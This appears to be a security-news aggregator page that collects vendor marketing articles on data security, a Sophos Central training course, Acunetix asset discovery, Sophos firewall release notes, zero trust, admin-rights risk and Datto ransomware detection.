News
What is Data Security?
Generally, data security is described as all that surrounds the protection of digital data from destructive forces or unwanted actions of unauthorized users, such as from a cyberattack or data breach. By this overarching definition, the one thing data security is not is a singular software solution that claims to “do it all.” Rather, data security is a mindset and a coordinated, concrete set of efforts and software solutions deployed throughout an organization designed to comprehensively protect the sensitive data transmitted each day at all stages of its journey.
Why Data Security Matters
If your data is vulnerable to cybersecurity thieves, or even to human error, be prepared to pay – financially, with personnel resources, and in rebuilding your reputation should a breach occur from within or outside of your enterprise. According to a study by IBM, the average cost of a data breach is estimated at $3.92 million. Industries that are highly targeted for their valuable personal information like finance, healthcare, and retail can see an even higher toll. No matter your industry, if you store or transfer identifiable, sensitive data, your organization is an attractive target.

What is the Lifecycle of Data?
As you can see from the illustration below, the data lifecycle has seven distinct stages operating as a continuous, not static, process. To ensure comprehensive data security, a layer of protection should surround each stage for end-to-end security.

Where Does Data Fit Within Corporate Security Framework?
As you can see, data security forms the basis from which all security efforts radiate. If the data is not secure from the start, securing applications, endpoints, networks and the perimeter don’t really matter. To that end, supporting all these security measures needs to be an equal balance of proactive and reactive actions to ensure the mission-critical assets around your enterprise are safeguarded.
With data so valuable, surprising research from Verizon shows data security comprising a mere seven percent of the IT budget. Read on for details on where IT budgets could focus on for better data security.
What are the Barriers to Data Security?
Today’s organizations exchange data at a larger volume and faster pace than ever before, and they do so in complex, hybrid IT environments. In addition, the remote or partially remote workforce that emerged from the COVID-19 pandemic looks like it will be here to stay in some fashion for many enterprises for some time – increasing the points at which your data is vulnerable. Gone are the days of simply crossing fingers and hoping for the best with an emailed attachment. Today’s data transfers can be massive, complex, sent to myriad locales, and constantly at risk of interception, manipulation, and human error due to the value of that information.
This data is also subject to more stringent privacy and compliance standards designed to protect individuals as well as enterprises. Organizations that fail to secure data properly face mitigation costs that can be both financially and reputationally crippling. Human error, cybercrime, and inadequate technology all play a role in why data may be insecure. The right data security strategy, however, addresses all these factors. An organizational emphasis on data security, coupled with the robust, integrated, and complimentary software solutions, can deliver the end-to-end protection needed.
Address Data Security with a Suite of Solutions
For a state-of-the-art data security position, you’ll want to ensure your selected solutions tackle the following security measures:
1. Understand and classify files that may contain sensitive data
2. Detect and prevent leaks of this sensitive information outside of your organization
3. Secure and protect sensitive data that is shared both inside and outside your organization
In addition, solutions should be able to be integrated and deployed quickly and in a user-friendly manner to both encourage adoption and reduce the workload of staff and impact on productivity. By protecting data throughout its lifecycle, you can significantly reduce risk.
1. Understand and Classify Your Data
The basis of a solid data security strategy begins by identifying and classifying what type of information you need to protect, including critical unstructured data such as intellectual property. By taking this step, you lock down the base control and management parameters needed to help ensure compliance.
Whether you need to protect public, financial, personally identifiable information (PII) information, or more, establishing and classifying data to be protected sets the foundation for the additional security layers needed to continue protecting data along its journey.
2. Detect and Prevent Data Leaks
It’s going to happen. An employee will accidentally send sensitive data to the wrong person, or perhaps transfer an otherwise “safe” document that contains hidden metadata that could compromise your compliance or privacy standards. Any number of scenarios can put your organization at risk unless you have a solution in place to detect and sanitize data in real time, before it’s sent to the cloud or to third parties, before a breach occurs.
3. Secure and Protect Your Data
After you’ve ensured your data is identified and classified, scrubbed of potentially sensitive data, and approved for sending by authorized users that data now needs to be protected as it is sent or transferred for true end-to-end data security. One of the easiest ways to do so is through a managed file transfer (MFT) solution. MFT locks down your data at the point it is most vulnerable – when it is being used by others and while traveling to its destination into unmanaged domains, devices, or applications.
Layering data security solutions is a proactive approach to protecting your sensitive data. Read on for more details.
Layered Security Helps Ensure Data Security
Data security is only as solid as the various elements that support it. Layering robust, proven solutions to ensure your sensitive data remains secure from start to finish is a proactive approach. HelpSystems’ suite of data security solutions provides the range of data protection needed, including identification and classification, data loss protection, secure file transfer, and more.
Source: Boldon James
This course provides an in-depth study of Sophos Central, designed for experienced technical professionals who will be planning, installing, configuring and supporting deployments in production environments. It consists of presentations and practical lab exercises to reinforce the taught content, and electronic copies of the supporting documents for the course will be provided to each trainee through the online portal. The course is expected to take 3 days to complete, of which approximately 9 hours will be spent on the practical exercises.
Requirement
Prior to attending this course, trainees should:
- Complete the Sophos Central Endpoint and Server Protection and should have passed the Certified Engineer exam
- Experience with Windows networking and the ability to troubleshoot issues
- A good understanding of IT security
- Experience using the Linux command line for common tasks
- Experience configuring Active Directory Group Policies
- Experience creating and managing virtual servers or desktop
Target audience:
This course is designed for technical professionals who will be planning, installing, configuring and supporting deployments in production environments. And for individuals wishing to obtain the Sophos Central Certified Architect certification.
Objectives:
On completion of this course, trainees will be able to:
- Design an installation considering all variables
- Undertake a multi-site installation appropriate for a customer environment
- Explain the function of core components, how they work, and how to configure them
- Track the source of infections and cleanup infected devices
- Perform preliminary troubleshooting and basic support of customer environments
Certification:
To become a Sophos Certified Architect, trainees must take and pass an online assessment. The assessment tests their knowledge of both the presented and practical content. The pass mark for the assessment is 80%, and is limited to 3 attempts.
Duration: 3 days
Content
- Module 1: Deployment Scenarios (60 mins)
- Module 2:Client Deployment Methods (65 mins)
- Module 3:Endpoint Protection Policies (80 mins)
- Module 4:Server Protection Policies (30 mins)
- Module 5:Protecting Virtual Servers (60 mins)
- Module 6:Logging and Reporting (45 mins)
- Module 7: Managing Infections (45 mins)
- Module 8: Endpoint Detection and Response (30mins)
- Module 9:Management (65 mins)
Course content
Module 1: Deployment Scenarios (60 mins)
-
- Identify some of the common challenges when deploying Central
- Deploy Update Caches – Set up Message Relays
- Configure AD Sync Utility
- Identify where Update Caches and Message Relays should be used
- Labs (45 mins)
- Register and activate a Sophos Central evaluation
- Install Server Protection
- Install and Configure AD Sync Utility
- Deploy an Update Cache and Message Relay
Module 2: Client Deployment Methods (65-75 mins)
- Identify the recommended steps for deploying Sophos Central
- Explain the installation process, and identify the different types of installer
- Automate deployment for Windows, Linux and Mac computers
- Migrate endpoints from Enterprise Console
- Locate installation log files
- Remove third-party products as part of a deployment
- Labs (75-90 mins)
- Enable Server Lockdown
- Deploy using Active Directory Group Policy
- Use the Competitor Removal Tool
- Deploy to a Linux Server using a Script
Module 3: Endpoint Protection Policies (80-90 mins)
- Describe the function and operation of each of the components that make up an Endpoint Protection and Intercept X
- Configure policies to meet a customer’s requirements and follow best practice
- Test and validate Endpoint Protection
- Configure exclusions
- Configure Data Loss Prevention
- Labs (100-120 mins)
- Test Threat Protection Policies
- Configure and Test Exclusions
- Configure Web Control Policies
- Configure Application Control Policies
- Data Control Policies
- Configure and test Tamper Protection
Module 4: Server Protection Policies (30 mins)
- Configure Server Protection Policies
- Configure and Manage Server Lockdown
- Labs (65-75 mins)
- Configure Sever Groups and Policies
- Manage Server Lockdown
- Test Linux Server Protection
Module 5: Protecting Virtual Servers (60 mins)
- Connect AWS and Azure accounts to Sophos Central – Deploy Server Protection to AWS and Azure
- Deploy and Manage Sophos for Virtual Environments
- Labs (60 mins)
- Download the installer for the Security Virtual Machine
- Install the Security Virtual Machine (SVM) on a Hyper-V Server
- Configure Threat Protection policies to apply to the Security VMs and the Guest VMs they protect
- Perform a manual installation of the Guest VM Agent and view logs
- Test and configure a script to deploy the GVM Agent
- Manage Guest VMs from the Central Console
- Test Guest VM Migration
Module 6: Logging and Reporting (45 mins)
- Explain the types of alert in Sophos Central, and be able to read an RCA
- Use the Sophos Central logs and reports to check the health of your estate
- Export data from Sophos Central into a SIEM application
- Locate client log files on Windows, Mac OS X and Linux
- Labs (55-60 mins)
- Generate and analyze an RCA
- Configure SIEM with Splunk
Module 7: Managing Infections (45-60 mins)
- Identify the types of detection and their properties
- Explain how computers might become infected
- Identify and use the tools available to cleanup malware
- Explain how the quarantine works and manage quarantined items
- Cleanup malware on a Linux Server
- Labs (40 mins)
- Source of Infection Tool
- Release a File from SafeStore
- Disinfect a Linux Server
Module 8: Endpoint Detection and Response (30 mins)
- Explain what EDR is and how it works
- Demonstrate how to use threat cases and run threat searches
- Explain how to use endpoint isolation for admin initiated and automatic isolation
- Demonstrate how to create a forensic snapshot and interrogate the database
- Labs (30 mins)
-
- Create a forensic snapshot and interrogate the database
- Run a threat search and generate a threat case
Module 9: Management (65 mins)
- Use the Controlled Updates policies appropriately
- Enable multi-factor authentication
- Use the Enterprise Dashboard to manage multiple sub-estates
- Identify the benefits of the Partner Dashboard
- Identify common licensing requirements
- Labs (25 mins)
- Enable Manually Controlled Updates
- Enable Multi-Factor Authentication
Agenda
Trainer: Michael Eleftheroglou
Day 1, Tuesday, May 11th, 2021
9:30-10:30 Deployment Scenarios
10:30-10:45 Break
10:45-11:30 Labs
11:30-11:45 Break
11:45-13:00 Client Deployment Methods I
13:00-14:00 Break Lunch
14:00-15:30 Labs
15:30-15:45 Break
15:45-17:15 End Point Policies
Day 2, Wednesday, May 12th, 2021
9:30-11:15 Labs
11:15-11:30 Break
11:30-12:00 Server Protection Policies
12:00-12:15 Break
12:15-13:30 Labs
13:30-14:30 Break- Lunch
14:30-15:30 Protecting Virtual servers
15:30-15:45 Break
15:45-16:45 Labs
16:45-17:30 Logging and Reporting
Day 3, Thursday, May 13th, 2021
9:30-10:30 Labs
10:30-10:45 Break
10:45- 11:30 Managing Infections
11:30-12:00 Labs
12:00-12:10 Break
12:10-12:40 Endpoint Detection and Response
12:40-13:45 Management
13:45-14:45 Break – Lunch
14:45-17-15 Labs and Exams
The latest release of Acunetix introduces web asset discovery – a mechanism that automatically lets you find websites and web applications that could potentially belong to your organization. This allows you to decide if these assets need to be covered by your web application security processes.
Why Do You Need Asset Discovery?
Very small and/or recently founded organizations usually know every single web asset that they create and own. However, the longer the organization exists and the larger it grows, the bigger the chance that some assets get left behind.
As part of our initial research, we found that most mid-sized organizations discovered web assets that needed to be secured. The most common causes of web assets “going missing” were:
- Lack of lifecycle management for web assets. For example, marketing assets that are no longer relevant are left online.
- Lack of global security processes. For example, in a larger organization, a department may be creating web assets using a tool such as WordPress with most of the organization not realizing that these assets exist.
- Internal tooling. For example, a team or department may be using a web application for their internal processes but this application may be unknown to all other departments and might be accessible from outside the organization.
- Personnel changes. For example, an ex-employee might have created a promotional site for a campaign and failed to hand it over when moving on from the company.
- Mergers and acquisitions. Organizations find it very difficult to merge metadata for all owned web assets for all organizational units.
- External contractors. You might have hired an external contractor to build a website or web application for you and they may have left a test version of that website or web application publicly accessible outside your organization.
Why Do All Assets Need Security?
Even an out-of-date, minor asset may pose a major threat to security. For example, a WordPress-based site created for a campaign that took place 2 years ago, which is still available publicly using a dedicated domain and not your business domain, may seem harmless but it’s not.
Let us assume that the abandoned WordPress site has a cross-site scripting (XSS) vulnerability. An attacker uses that vulnerability to create a major phishing campaign. The domain that you used in the campaign 2 years ago is, therefore, a tool for a major attack aimed at other businesses.
Another organization falls victim to the attack and orders a forensic investigation. The investigation reveals that a domain owned by your business was used in the phishing campaign. The organization that fell victim to the attack then sues you for damages as being an accessory to a crime.
The above scenario is exactly what happens if you leave unprotected assets laying around.

How Does Asset Discovery Work?
Publicly accessible web assets usually have some kind of information that can lead back to the potential owner. For example, if the web asset is available on a public domain, that domain may have registration information leading to the owner. If the web asset is available via a secure channel, the certificate may contain information leading to the owner.
Asset discovery in Acunetix continuously scans publicly available information and crawls the web to find any new assets that bear any relevance to your business. Then, at your convenience, you may look through the list of identified assets and decide whether any of them should be treated as targets for Acunetix. See how to use asset discovery in practice.
Asset discovery is already available for all Acunetix on-premises versions and will very soon be available in Acunetix Online.
To test it, request a demo of Acunetix Premium.
Source: Acunetix
Every maintenance release (MR) for XG Firewall v18 brings compelling new features, including a variety of performance, stability, and security enhancements. MR5 is no exception.
What’s new in v18 MR5
VPN enhancements
- A huge 50% increase in concurrent IPSec VPN tunnel capacity across the line
- Port 443 sharing between SSL VPN and the Web Application Firewall (WAF)
- IPSec provisioning file support for remote access via Sophos Connect v2.1
SD-WAN
- Integration with Azure Virtual WAN for a complete SD-WAN overlay network
Authentication
- Integration with Azure Active Directory (learn more)
Certificate management and security
- Form enhancements for creating certificate signing requests and certificates
- Enhanced security for private keys
- Upload/download support for PEM format certificates
- Enhanced workflows for certificate management
Synchronized Security
- Enhanced registration and de-registration in high-availability (HA) installations
- Missing Heartbeat enhancements to reduce notifications sent for intended/expected changes in endpoint status
Sophos Central Firewall Reporting
- New Cloud Application (CASB) report
- MSP Flex Pricing for MSP partners
View the full release notes on the Sophos Community Blog.
Other Recent Enhancements
If you’re not running the latest v18 firmware on your firewall, you’re missing out on a ton of new capabilities and dozens of resolved issues.
In addition to the above, these capabilities have been added in other v18 maintenance releases:
High-availability enhancements
- Improved FastPath support for active-passive pairs
- HA support in AWS using the AWS Transit Gateway
- Setup, reliability, and stability enhancements
VPN and Sophos Connect Remote Access Client
- A huge increase in SSL VPN connection capacity (up to 3-6x)
- Remote access IPSec policy provisioning with Sophos Connect v2.1
- Group support for Sophos Connect which enables imports from AD/LDAP/etc.
- New advanced options for IPSec remote access
- Sophos Connect downloads enabled from the user portal
- Enforcement of TLS 1.2 for SSL site-to-site and remote access VPN tunnels
Synchronized Security
- A new option for Synchronized App Control to automatically clean up discovered apps over a month old
Cloud platform support
- Support for new AWS instances (C5/M5 and T3)
- Support for cloud formation templates
- Virtual WAN zone support on custom gateways for post deployment single arm usage
- Nutanix and Nutanix Flow support
Sophos Central
- Group firewall management via the Partner Dashboard
- Firmware update scheduling
- Multi-firewall reporting across firewall groups
- Save, schedule, and export reports from Sophos Central
Security and authentication enhancements
- Stronger password hash algorithm (requires a password change)
- Auto web-filtering of Internet Watch Foundation (IWF) identified sites containing child sexual abuse
- Support for creating users with UPN format for RADIUS authentication
It’s easy and free
Of course, all these features are a free upgrade for Sophos customers and are as easy as clicking to upgrade your firmware in your firewall console or scheduling a firmware update through Sophos Central.
Upgrade to v18 today!
Now is the perfect time to upgrade. If you’re interested in learning more about what’s new in v18, check out these excellent articles that will help you make the most of the many new capabilities in v18:
- Xstream architecture, DPI engine, and TLS inspection
- Xstream TLS Inspection for a modern encrypted Internet
- FastPath Application Acceleration and SD-WAN Routing
- Zero-day threat and ransomware protection
- Network address translation (NAT)
- Route-based IPsec site-to-site VPN
- Switching to Sophos Central for Firewall Management
Source: Sophos
Depending on your organization’s needs, you may be running servers on-premises, consuming cloud-based applications, or hosting resources in private and public cloud environments on AWS, Azure, or GCP. More likely, you’re doing all of the above.
The cloud is rapidly becoming more and more central to most organizations’ day-to-day operations. In fact, 90% of enterprise services are in cloud computing environments. Because of this, cybercriminals are alert to opportunities provided by the cloud — so much so that 70% of companies using the public cloud suffered a cloud security incident in the last 12 months.
Securing the hybrid cloud
Organizations are increasingly adopting a hybrid cloud model with a mixture of services across SaaS, public, and private environments, while also maintaining legacy infrastructure on-premises until its ultimate migration.
When it comes to securing your resources — wherever they are located — you want to do two things:
- Protect the actual data on on-premises servers and hybrid cloud workloads
- Secure the networks where resources are held, whether they are in the cloud or the office
Protecting data and workloads
Sophos Intercept X for Server, protects data and workloads on your Windows and Linux (on-prem or in the cloud) servers, with the core focus to:
- Stop advanced malware, including ransomware, exploit-based attacks, and server-specific malware
- Protect virtual desktop environments to support critical remote working teams
- Lockdown your servers by controlling what can and can’t run and get notifications for any unauthorized change attempts
- Deploy and maintain everything from a single console, including mixed scenarios with cloud workloads and on-premises servers
We also have Sophos Intercept X for Servers with EDR (Endpoint Detection and Response) further extends your protection, helping you to:
- Expose evasive threats, search for issues, understand how attacks took place, and systematically respond to incidents
- Automatically detect cloud workloads as well as critical cloud services, including S3 buckets, databases, and serverless functions
- Detect insecure deployments with constant AI monitoring of your cloud environments for insecure configurations, network and user access anomalies
The other side to protecting your cloud workloads is visibility: seeing what’s running and securely configuring cloud provider services to prevent breaches.

For unrivalled visibility, turn to Sophos Cloud Optix, the Sophos Cloud Security Posture Management service. We use Cloud Optix ourselves to easily identify cloud resource vulnerabilities, ensure compliance, and respond to threats faster across the Amazon Web Services environments that host Sophos Central.
Cloud Optix can provide you with:
- Asset and network traffic visibility for AWS, Azure, and Google Cloud
- Risk-based prioritization of security issues with guided remediation
- Identification of over-privileged IAM roles before they’re exploited
- Optimization for AWS and Azure consumption costs on a single screen
- Visualization of Sophos firewalls and server workload protection agents
While notifications and warnings are helpful, it’s all too easy to get overwhelmed by alerts. And it can be tough to decide which ones should be dealt with first and foremost.
One of the main benefits of Cloud Optix for the Sophos team is that it pinpoints where to focus attention so that you can proactively secure any vulnerabilities before breaches occur.
Securing the network
With your data and workloads secure, the next consideration is securing the network.
Sophos Firewall provides powerful protection and performance, securing on-premises networks, private cloud, and public cloud AWS and Azure environments. It protects networks, applications, and ensures security of ingress and egress traffic.
With Sophos Firewall, you get:
- An all-in-one solution: our preconfigured templates are purpose-built to secure environments from known and emerging threats, and maintain high web-application availability
- Extensive reporting, including full insight into user and network activity
- Cloud application visibility, shadow IT discovery, and automated threat response
Sophos Firewall enables you to harden your cloud workloads against hacking attempts like SQL injection and cross-site scripting. To make deployment easy and ensure that applications and users can always connect, everything is available in a single, preconfigured virtual-machine for maximum uptime.
Securing the anywhere organization
To learn more about how Sophos can help you enable users to work securely on any device from any location, read our solution briefSecuring the Anywhere Organization.
“Back when I was a contract firewall installer for Trusted Information Systems, we had a phrase for the way a lot of companies looked at connected networks: Mallomars.
If you’re not familiar, Mallomars are a cookie with a hard, crunchy outer layer of graham cracker and chocolate and soft gooey marshmallow inside. And “Mallomar” companies thought that if they installed a strong enough firewall — that hard, crunchy outer layer — they didn’t need to worry about security on the inside. What happened? Internal networks were not secured—like the gooey marshmallow in the center of a Mallomar.
Even back then, most network security experts recognized that, no matter how good a firewall may be, there’s more to network security than a single gateway. That’s why most security pros recommended a “defense-in-depth” approach. Rather than looking at the internal network as a wide-open trusted space, I worked with companies to determine where additional layers of segmentation and authentication made sense, turning networks from Mallomars into Jawbreakers that are hard all the way through.
Fast-forward to the early 2000s when the Jericho Forum and de-perimeterization started to break down traditional Mallomar (perimeter-based) thinking. The most recent evolutionary adaptation is Zero Trust, a term coined by John Kindervag while he was working at Forrester. Zero Trust pushes protection out to every resource and is particularly well-suited to a distributed workforce and cloud-first architectures. No more soft, trusted inside: every act and access are untrusted until verified.
The great news here is that if you’ve been practicing security for awhile and have a healthy appreciation for defense-in-depth (DiD), adopting a Zero Trust Architecture (ZTA) mindset should be pretty easy for you. Companies with segmentation, robust hardware and software asset management, privilege account/identity management, and a resource-aware protection strategy already have many of the foundational components for ZTA. And technical advancements like software-defined networking (SDN) and secrets management make DiD and ZTA much easier to implement and manage.
Late to the DiD and ZTA party? No worries. On the plus side, you have a green field to design your ZTA from scratch: you can build out a resource-centric ZTA program without legacy constraints to hold you back.
Whether you’re starting from scratch or updating a traditional perimeter (Mallomar) type company to ZTA, make sure you do these three things first:
1. Inventory – The old saying “you can’t manage what you don’t know” is more resonant than ever in ZTA because protecting your resources means you need to know what those resources are. As a baseline, ensure you’ve got a way to keep live updated asset inventories for all of your:
- Software
- Hardware
- Workflows
- Cloud servers
- Cloud workloads
- People (we humans are resources too!)
2. Write – OK, a lot of people hate writing policy, but they’re the foundation for what is and isn’t allowed in an organization’s environment. And if you need to go through any formal security assessments, policies are the first thing most assessors will request. Another benefit of having policies for your ZTA deployments is that they will help you think through what is and isn’t possible on paper and whiteboard before the most expensive phase of buying new technology or upgrading/reconfiguring existing ones.
3. Win Small – Now that your inventory is up-to-date and you know the policies, it’s time to pick one or two candidates for ZTA before doing a full roll out. There are multiple deployment options for ZTA, so pick one that is a best fit for your candidate. For example, some ZTA solutions require having an agent deployed on endpoints. In some BYOD environments, that may not be an option — but a cloud gateway policy enforcement point could be the perfect fit. Whatever you decide, the big win comes with a carefully deployed small candidate. Once your test candidates are up and running smoothly, take those lessons learned and organizational goodwill to expand the operationalization of your ZTA.
For a deeper exploration of how to make ZTA work for your organization, tune into my on-demand webinar: Zero Buzz – Zero Trust.”
Source: BeyondTrust
More than half of Microsoft vulnerabilities could be solved by removing admin rights, according to cyber security vendor BeyondTrust.
According to a new report by the vendor, 1,268 Microsoft vulnerabilities were discovered in 2020, a 48 per cent increase, year-on-year. In addition, the number of reported vulnerabilities has risen an astonishing 181 per cent in the last five years.
However, BeyondTrust has claimed that removing admin rights from endpoints would mitigate 56 per cent of all critical Microsoft vulnerabilities in 2020. Delving deeper, 87 per cent of critical vulnerabilities in Internet Explorer and Microsoft Edge would have been mitigated by removing admin rights, the report said.
Around 80 per cent of critical vulnerabilities in all Office products (Excel, Word, PowerPoint, Visio, Publisher, and others) would have been mitigated by removing admin rights, as would have 66 per cent of those affecting Windows Servers.
“The sheer fact that patching must always occur is a cyber security basic,” said Morey Haber, chief technology officer and chief information security officer at BeyondTrust.
“However, deflecting an attack with good cyber security policies like the removal of administrative rights ultimately makes the environment, and home workers, even more secure. And, most importantly, honouring least privilege can buy your organisation time to patch when critical vulnerabilities are published.”
The report comes as BeyondTrust expands its Asia Pacific and Japan footprint, opening an office in Singapore and hiring former BAE Systems executive Nick Turnbull as its regional senior vice president (SVP).
Back in December, Datto introduced Ransomware Detection for Datto RMM. This native capability within Datto RMM enables managed service providers (MSPs) to enhance the security of their client endpoints by adding an extra layer of security and reducing the impact of crypto-ransomware. In just a few short months, more than 600 Datto RMM partners have signed up to protect more than 300,000 endpoints, detecting more than 30 instances of ransomware for their clients.
Aside from the ever-growing threat of ransomware, the technology behind Datto RMM’s technology is well established and proven, having already been in production on Datto Workplace for over a year.
In addition, prior to its release, Datto commissioned MRG Effitas, a world-leading, independent IT security efficacy testing and assurance company trusted by anti-malware vendors across the world, to evaluate RMM Ransomware Detection and compare it to leading AV tools offering similar capabilities.
Tests performed by MRG Effitas include In-the-Wild Real Ransomware tests, False Positive Tests, Ransomware Simulator Tests, and a Performance Test. After weeks of rigorous testing of Datto RMM’s native Ransomware Detection, MRG Effitas provided us with the following results:
- In-the-Wild Real Ransomware Test: 100% of live, in-the-wild ransomware samples from recent campaigns were detected by Datto RMM Ransomware Detection.
- False Positive Test: Allowed 100% of benign, mass modification processes, which resemble ransomware activity, tested against to run, and experienced no false blocks in the False Positive Test.
